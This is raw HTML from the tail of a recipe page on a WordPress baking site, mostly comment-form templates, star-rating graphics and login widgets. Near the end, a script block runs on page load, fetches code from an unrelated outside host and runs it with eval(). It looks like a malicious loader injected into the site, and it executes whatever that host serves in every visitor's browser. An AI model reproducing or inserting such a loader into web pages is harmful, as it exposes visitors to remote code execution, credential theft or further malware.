	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-2085359625" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
		</div>
		<div class="tcm-comment-additional-fields">
			<div class="inner clear-this">
				<# if ( ThriveComments.current_user.ID || typeof (ThriveComments.social_user) !== 'undefined') { #>
				<div class="tcm-comment-as">
					<div class="tcm-comment-as-label">
						<p><#= ThriveComments.util.render_label('commenting_as',ThriveComments.current_user.display_name || ( ThriveComments.social_user && ThriveComments.social_user.name ) ) #></p>
					</div>
					<div class="tcm-logout-label">
						<a <# if(ThriveComments.current_user.ID){#>href="https://anybodycanbake.com/wp-login.php?action=logout&amp;_wpnonce=904ff7618b"<#}#>><#= ThriveComments.util.render_label('logout_change') #></a>
					</div>
				</div>

				<div class="tcm-btn-div">
					<button tabindex="1" class="tcm-save-btn tcm-save-btn-right tcm-truncate tcm-transparent tcm-border-color-ac-h " id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<# if ( ThriveComments.settings.tcm_moderators_notifications && ThriveComments.current_user.is_moderator ) { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications" checked/>
					<# } else { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<# } #>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# if ( ThriveComments.settings.remember_me === '1' && ! ThriveComments.current_user.ID && ! ThriveComments.social_user ) { #>
				<label class="tcm_remember_me">
					<#= ThriveComments.util.render_label('remember_me') #>
					<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# } else if( ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID) { #>

				<# if ( ! current_user_id ) { #>
				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<span class="checkmark"></span>
				</label>
				<# } #>
				<button class="tcm-show-login tcm-save-btn-center" id="tcm-login-up" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
					<#= ThriveComments.util.render_label('login_on_website') #>
				</button>
				<# } #>
				<# } else {#>
				<div class="tcm-guest">
					<# if ( !ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID ) {#>
					<p><#= ThriveComments.util.render_label('guest_comment') #></p>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-name" class="form-input" type="text" name="name" placeholder="<#= ThriveComments.util.render_label('name') #>"/>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-email" class="form-input" type="text" name="email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
					<# if(ThriveComments.settings.tcm_show_url == 1){#>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-author-url" class="form-input" type="text" name="url" placeholder="<#= ThriveComments.util.render_label('website') #>"/>
					<# } #>
					<# } #>


					<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
					<label class="tcm_receive_notif_container">
						<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
						<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.remember_me === '1' ) { #>
					<label class="tcm_remember_me">
						<#= ThriveComments.util.render_label('remember_me') #>
						<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.storing_consent === '1' && !ThriveComments.current_user.ID ) { #>
					<label class="tcm_remember_me tcm_last_label">
						<span class="tcm-consent-text"><#= ThriveComments.util.render_label('storing_consent') #></span>
						<div class="tcm-error-message"></div>
						<input id="tcm_storing_consent" class="form-input" type="checkbox" name="tcm_storing_consent"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<button tabindex="1" class="tcm-save-btn tcm-truncate tcm-transparent tcm-border-color-ac-h" id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ( ! current_user_id && ThriveComments.settings.login_activation ) || ( ThriveComments.settings.tcm_enable_social_signin === '1' &&
				( ( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
				( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) ) { #>
				<div class="tcm-separator">
					<span>or</span>
				</div>
				<# } #>
				<div class="tcm-user-details">
					<# if ( ! current_user_id && ThriveComments.settings.tcm_enable_social_signin === '1' && ( ThriveComments.social_user === undefined &&
					( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
					( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) { #>
					<div class="tcm-social-accounts">
						<p>
							<#= ThriveComments.util.render_label('social_account') #>
						</p>
						<# if( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-fb-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_facebook' ) #>
						                                            </span>
						</a>
						<# } #>
						<# if( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ){#>
						<div id="tcm-google-sign-in-<#= id #>" class="tcm-social-share-logo"></div>
						<# } #>
					</div>
					<# } #>
					<# if ( ! current_user_id && ThriveComments.settings.login_activation ) { #>

					<button class="tcm-show-login tcm-truncate" id="tcm-login-down" data-parent="<#= id #>" data-level="<#= level #>" type="submit"
					<# if(ThriveComments.settings.tcm_enable_social_signin == 1){#>style="margin-top: 20px;"<#}#>>
					<#= ThriveComments.util.render_label('login_on_website') #>
					</button>
					<# } #>
				</div>
				<# }#>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div>

<# } #>
</div>
</script><script type="text/template" id="comments-deleted"><div class="tcm-deleted-comment clear-this">
	<div class="deleted-header">
		<div class="moderation-img no-image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email="<#= comment.get('comment_author_email') #>" data-src="<#= comment.get('photo_src') #>" style="background-image: url(<#= comment.get('author_avatar_urls') #>);"></div>
		<div class="deleted-header-text">
			<strong>
				<#= comment.get('author_name') #>
			</strong>
			<span>
				<#= comment.get('formatted_date') #>
			</span>
		</div>
	</div>
	<div class="deleted-text">
		<p class="deleted-info-text tcm-color-ac">
			<# if ( comment.get('status') === 'spam' ) { #>
			<span>This comment was marked as spam</span>
			<# } else { #>
			<span>This comment was marked as trash</span>
			<# } #>
			<a href="#" data-key="z" class="undo-action">Undo</a>
		</p>

		<p>
			<#= comment.get('comment_content') #>
		</p>
	</div>
</div>
</script><script type="text/template" id="comments-item"><div class="deleted-state"></div>
<div class="tcm-comment-content <# if ( parseInt( comment.get('tcm_featured') ) === 1 ) { #> tcm-featured <# } #><# if ( comment.get('comment_approved') == 0 )  { #> tcm-comment-awaiting-moderation <# } #> level-<#= comment.get('level') #>"
	 data-comment-id="<#= comment.get('comment_ID') #>">
	<div id="tcm-moderate-front" class="tcm-moderate-front"></div>

	<# if ( comment.isPostAuthor() ) { #>
	<svg class="author-icon-svg"><use xlink:href="#tcm-author-icon"></use></svg>	<# } #>
	<div class="tcm-comment-header">
		<# if ( gravatarActive ) { #>
		<div class="tcm-comment-author-img no-image" title="Comment Author Image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email-hash="<#= comment.get('email_hash') #>" data-comment-id="<#= comment.get('comment_ID') #>" data-src="<#= comment.get('photo_src') #>"
			 style="background-image: url(<#= comment.get('photo_src') #>)"></div>
		<# } #>
		<div class="tcm-author-content">
			<div class="tcm-user-info">
				<div class="tcm-comment-author-name">
					<strong>
						<#= comment.get('display_name') #>
					</strong>
					<# if ( comment.get('show_badge') ) { #>
					<# var badges_object = comment.get('user_achieved_badges');#>
					<# if(badges_object != undefined && badges_object.length === undefined && ThriveComments.settings.tcm_badges_option == '1'){#>
					<div class="tcm-author-badges">
						<# _.each(badges_object,function(badge,key){
						if(badge.image_url.indexOf('all_badges.svg') !== -1){#>
						<span class="tcm-badge svg-badge">
															<span class="text"><#= badge.name #></span>
															<svg><use xlink:href="<#= badge.image_url #>"/></svg>
														</span>
						<#}else{#>
						<span class="tcm-badge" style="background-image: url('<#= badge.image_url #>')">
															<span class="text"><#= badge.name #></span>
														</span>
						<#}#>
						<# });#>
					</div>
					<# } #>
					<# } #>
				</div>

				<# if ( ThriveComments.settings['comment_date'] != 0) { #>
				<div class="tcm-date-container">
											<span>
												<#= comment.get('formatted_date') #>
											</span>
				</div>
				<# } #>
			</div>
		</div>
	</div>

	
	<div class="tcm-comment-text">
		<p class="tcm-moderation tcm-color-ac">This comment is awaiting moderation</p>
		<div class="tcm-comment-text-content">
			<#= comment.get('comment_content') #>
		</div>
	</div>

	<div class="clearfix" style="position: relative;">
		<div class="tcm-left">
			<# var can_vote = true;
			if(ThriveComments.current_user.display_name == undefined && ThriveComments.settings.tcm_voting_only_register == 1){
			can_vote = false;
			}
			if(ThriveComments.settings.tcm_vote_type != 'no_vote' && (comment.get('comment_approved') == 1) && can_vote){#>
			<div class="tcm-voting-container">
                <span>
                    <#= ThriveComments.util.render_label('vote') #>
                </span>
				<button class="tcm-voting-input tcm-upvote <# if(last_vote == 'upvote'){#> active <# } #>" data-type="upvote">
					<div class="tcm-thumb_up">
						<svg class=""><use xlink:href="#tcm-icon-thumb_up"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('upvote') #></span>
				</button>
				<# if(ThriveComments.settings.tcm_vote_type != 'up_only'){#>
				<button class="tcm-voting-input tcm-downvote <# if(last_vote == 'downvote'){#> active <# } #>" data-type="downvote">
					<div class="tcm-thumb_down">
						<svg class=""><use xlink:href="#tcm-icon-thumb_down"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('downvote') #> </span>
				</button>
				<# } #>
			</div>
			<# } #>
			<# if ( share_individual_comments && (comment.get('comment_approved') == 1 ) ) { #>
			<div class="tcm-dropdown tcm-share-dropdown">
                    <span class="tcm-toggle-button">
                        <#= ThriveComments.util.render_label('share') #>

						<svg class="bulk-action-arrow-svg"><use xlink:href="#tcm-bulk-action-arrow"></use></svg>
                    </span>
				<div class="tcm-dropdown-content">
					<div class="tcm-dropdown-element">
						<a href="http://www.facebook.com/share.php" class="tcm-fb-icon tcm-share-facebook"
						   data-url="https://anybodycanbake.com/homemade-condensed-milk#comments/<#= comment.get('comment_ID') #>">
							Facebook						</a>
					</div>
					<div class="tcm-dropdown-element">
						<a href="https://twitter.com/intent/tweet" class="tcm-tw-icon tcm-share-twitter"
						   data-url="https://anybodycanbake.com/homemade-condensed-milk#comments/<#= comment.get('comment_ID') #>">
							Twitter						</a>
					</div>
					<div class="tcm-dropdown-element tcm-copy-input-content">
						<a id="tcm-click-to-copy"
						   class="tcm-left  tcm-copy-url tcm-cu-icon"
						   href="javascript:void(0)" data-clipboard-text="https://anybodycanbake.com/homemade-condensed-milk#comments/<#= comment.get('comment_ID') #>">
							<#= ThriveComments.util.render_label('copy_url') #>
						</a>
					</div>
				</div>
			</div>
			<# } #>
		</div>
		<# if ( ! close_comments ) { #>
		<# if ( comment.get('comment_approved') == 1 || ( ThriveComments.current_user.is_moderator && comment.get('comment_approved') !== 1 ) ) { #>
		<div class="tcm-reply-container">
			<button class='tcm-reply-btn tcm-right tcm-truncate tcm-border-color-ac' data-id="<#= comment.get('comment_ID') #>"
					data-level="<#= comment.get('level') #>" type="submit"><span class="reply-icon-container">
						<svg class="tcm-svg-fill-ac"><use xlink:href="#tcm-reply"></use></svg>					</span>
				<#= ThriveComments.util.render_label('reply_to_user', comment.get('comment_author')) #>
			</button>
			<div class="clear"></div>
			<div class="tcm-create-comment-fields"></div>
		</div>
		<# } #>
		<# } #>
	</div>

	<div class="clear"></div>

</div>
</script><script type="text/template" id="comments-lazy-loading"><button class="tcm-loader">
	<div style="display: inline-block" class="tcm-dot-loader done">
		<span class="inner1"></span>
		<span class="inner2"></span>
		<span class="inner3"></span>
	</div>
	<p>
		<#= ThriveComments.util.render_label('load_comments') #>
	</p>
</button>
<# if ( comments_rendered > 2 && ! ThriveComments.close_comments ) { #>
<div class="add-comment tcm-background-color-ac">
	<p>
			<span class="add-comment-icon">
				<svg class="add-comment-svg"><use xlink:href="#tcm-add-comment"></use></svg>			</span>
		<#= ThriveComments.util.render_label('add_comment') #></#></p>
</div>
<# } #>
<# if ( showPoweredBy ) { #>
<div class="tcm-powered-by">
		<a href="https://thrivethemes.com/comments/" title="Powered by Thrive Comments" target="_blank">
			<span class="tcm-footer-logo">
				<svg class="logo-footer-svg"><use xlink:href="#tcm-logo-footer"></use></svg>			</span>

		<span>
			Powered by 		</span>
		<span>
			Thrive Comments		</span>
	</a>
</div>
<# } #>

<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
<div class="tcm-align-right">

	<a href="javascript:void(0)" class="tcm-link-unsubscribe" title="<#= ThriveComments.util.render_label('unsubscribe') #>"
	<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) || ( typeof ThriveComments.current_user.ID === 'undefined' ) ) { #> hidden <# } #> >
	<#= ThriveComments.util.render_label('unsubscribe') #></a>

	<a href="javascript:void(0)" class="tcm-link-subscribe" title="<#= ThriveComments.util.render_label('subscribe') #>"
	<# if ( - 1 !== ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) ) { #> hidden <# } #> >
	<#= ThriveComments.util.render_label('subscribe') #></a>

	<div id="tcm-subscribe-form" class="tcm-subscribe-form" hidden>
		<div class="tcm-error-message"></div>
		<input class="form-input tcm-subscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
		<button class="submit-subscribe-post"><#= ThriveComments.util.render_label('subscribe') #></a></button>
	</div>

	<# if ( typeof ThriveComments.current_user.ID === 'undefined' ) { #>
	<div id="tcm-unsubscribe-form" class="tcm-subscribe-form"
	<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) ) { #> hidden <# } #> >
	<div class="tcm-error-message"></div>
	<input class="form-input tcm-unsubscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
	<button class="submit-unsubscribe-post"><#= ThriveComments.util.render_label('unsubscribe') #></a></button>
</div>
<# } #>
<p class="tcm-already-subscribed" hidden> Already subscribed! </p>

</div>
<# } #>
<div class="clear"></div>
</script><script type="text/template" id="comments-list"><div id="tcm-comments-filter" class="tcm-comments-filter">
	<div class="tcm-lazy-loader"></div>
</div></script><script type="text/template" id="comments-moderation"><div class="tcm-moderate-dots tcm-background-color-ac-h">
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
</div>

<div class="tcm-dropdown-moderate">
	<# _.each( actions, function( action, key ){ #>
	<div class="tcm-dropdown-moderate-element" data-fn="<#= action.fn #>" data-value="<#= action.value #>"><#= action.text #></div>
	<# }) #>
</div></script><script type="text/template" id="comments-sort"><div class="tcm-comments-filters">
	<div class="left">
		<div class="tcm-comments-number">
			<#= ThriveComments.util.render_label( 'number_of_comments', 'comment_count' ) #>
		</div>
	</div>
	<div class="right">
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','before') #>
		</label>
		<div name="sort-by" id="tcm-sort-by" class="tcm-dropdown tcm-filter-dropdown tcm-really-random">
            <span class="tcm-toggle-button current-sorting">
                <# if ( ThriveComments.settings.comment_order === 'desc') { #>
					<#= ThriveComments.util.render_label( 'newest') #>
					<# } else if( ThriveComments.settings.comment_order === 'asc') { #>
					<#= ThriveComments.util.render_label( 'oldest') #>
					<# } else {#>
				<# if( ThriveComments.settings.tcm_vote_type != 'no_vote' ) {#>
					<#= ThriveComments.util.render_label( 'top_rated') #>
					<# } #>
				<# } #>
			</span>

			<span class="dropdown-arrow-comments">
						<svg class="sort-by-dropdown-svg"><use xlink:href="#tcm-sort-by-dropdown"></use></svg>			</span>

			<div class="tcm-dropdown-content">

				<div data-value="desc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'newest') #>
				</div>
				<div data-value="asc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'oldest') #>
				</div>
				<# if(ThriveComments.settings.tcm_vote_type != 'no_vote'){#>
				<div data-value="top-rated" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'top_rated') #>
				</div>

				<# } #>

			</div>
		</div>
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','after') #>
		</label>
	</div>
</div>
<div class="clear"></div>
<# if ( ThriveComments.close_comments ) { #>
<div class="tcm-closed-comments" style="text-align: center">
	<p>
		<#= ThriveComments.util.render_label('close_comments') #>
	</p>
</div>
<# } #></script>	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://anybodycanbake.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://anybodycanbake.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thrive-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="rocketlazyloadscript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
